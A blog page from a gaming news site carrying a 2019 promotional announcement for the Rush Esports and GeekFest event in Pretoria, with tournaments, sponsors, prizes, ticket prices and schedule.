<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Rush 2019 - Gamers, Geeks and Fantasy Freaks &#8211; This is your time to shine!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Rush 2019 - Gamers, Geeks and Fantasy Freaks &#8211; This is your time to shine!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='June 22, 2019'>June 22, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&title=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&title=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG&description=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&title=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4048979224224774242' itemprop='articleBody'>
<meta content='      The annual Rush Esports  event is quite literally upon us, and esports enthusiasts are gearing up, locking down and putting on their g...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s1600/rush2019.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="558" data-original-width="1089" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
The annual <a href="http://rushesports.co.za/#about" target="_blank">Rush Esports</a> event is quite literally upon us, and esports enthusiasts are gearing up, locking down and putting on their game faces for one of South Africa&#8217;s most thrilling events on the esports calendar. The multi-tournament, multi-platform celebration of all things competitive gaming will be exploding into life on 28, 29 and 30 June 2019, at the Sun Arena, Time Square, Pretoria.<br /><br />It goes without saying that the variety of tournaments being hosted is enough to get you firing on all cylinders - FIFA 19, CS:GO, DOTA 2, StarCraft, Hearthstone, Fortnite and Tekken 7. But it&#8217;s the list of prizes up for grabs that is truly going to blow your mind. The prize pool for Rush, sponsored by Vodacom 4U and Samsung, includes cash prizes, product prizes and overseas trips, totaling over R450,000.<br /> <br />The stakes have never been this high, the tournaments never this grand and the prizes never before this sensational!<br /><br />&#8220;At Vodacom 4U, gaming and esports is one of the key strategic pillars that support our brand strategy,&#8221; Says Ulanova Visser, Marketing Director atVodacom 4U. &#8220;Last year we were very excited for the opportunity to partner with Rush Esports South Africa and offer massive prizes for three gaming titles. The success of this partnership has led to us upping the ante for 2019 by doubling the number of gaming titles to six - as well as substantially increasing the overall prize purse that will be up for grabs to the competitors.<br /><br /><blockquote class="tr_bq">
&#8220;Because Vodacom&#8217;s Youth Franchise Channel is fluent in &#8220;gaming speak&#8221;, it&#8217;s only logical that Vodacom Fibre will be providing all the connectivity for the event to ensure that our gamers can enjoy serious uninterrupted gaming while competing during the weekend.  Through Vodacom Fibre, we are able to offer our customers finance options to purchase gaming consoles and other products by simply adding on to their monthly contract commitment. We are also thrilled to be supporting a Fortnite Cosplay category competition at the event.&#8221;</blockquote>
<br />Aside from competing, Rush offers the perfect opportunity for all ages and skill levels to get a taste of esports &#8211; even if they&#8217;re just watching. Big screens and live commentary will be giving visitors throw by throw run downs of the tournaments, guaranteeing maximum audience thrills.<br /><br />This year entrance tickets to Rush also include entrance into <a href="https://www.geekfest.co.za/">GeekFest</a> - a complete weekend invasion of all things geek including Sumo Wrestling, a Dance Dance Revolution setup, Robowar competitions, a Gladiator Ring, cosplay and a LARP tournament.<br /><br />To say this a jam-packed entertainment lineup is an understatement. Rush has pulled out every single stop, and then some, to ensure maximum gamer and geek immersion across the whole weekend.<br /><br />Tickets to Rush are on sale now at Ticketpro and include full access to GeekFest. GeekFest tickets also include full access to Rush.<br /><br />#rushesports2019 #connected<br /><br /><b>EVENT DETAILS:</b><br /><br />When is Rush?<br />28, 29, 30 June 2019<br />Times: Friday 10am &#8211; 8pm | Saturday 10am &#8211; 8pm | Sunday 10am &#8211; 5pm<br /><br />Where is Rush?<br />Sun Arena, Time Square, Pretoria<br /><br />How do I buy tickets to Rush?<br />Tickets to Rush are on sale via <a href="http://www.ticketpros.co.za/">www.ticketpros.co.za</a> <br />Day Pass: R120 (valid for one day only on any of the three days)<br />Weekend Pass: R300 (valid for all three days)<br />Player Pass: R250 (valid for all three days for players competing in tournaments)<br /><br />How do I stay connected?<br />To stay up to date with all the Rush announcements and additional info, follow on <a href="https://www.facebook.com/rushcoza/">Facebook</a>, <a href="https://twitter.com/rushcoza">Twitter</a>, <a href="https://www.instagram.com/rushcoza/">Instagram</a>, or go to <a href="http://www.rushesports.co.za/">www.rushesports.co.za</a>.<br />#rushesports2019<br />#connected<br />#vodacomfibre<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Rush 2019 - Gamers, Geeks and Fantasy Freaks &#8211; This is your time to shine!</span>
<img alt='Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s72-c/rush2019.PNG'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-06-22T19:02:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&title=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&title=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG&description=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html&title=Rush 2019 - Gamers, Geeks and Fantasy Freaks – This is your time to shine!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/06/battlefleet-gothic-armada-2-gets.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/06/dlcompare-get-great-games-for-less-than.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=4048979224224774242&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/4048979224224774242/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9GIdU1SIFRgKQT8wGYfsWh_w19oTLBxB8QHh-Wj5aIeYMHLmoO6LqlnfMIJh5NZ3CoEPD06UgFeCDeNrfiDx6BlF4yLGGRqJzZa1DhtnTYAY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
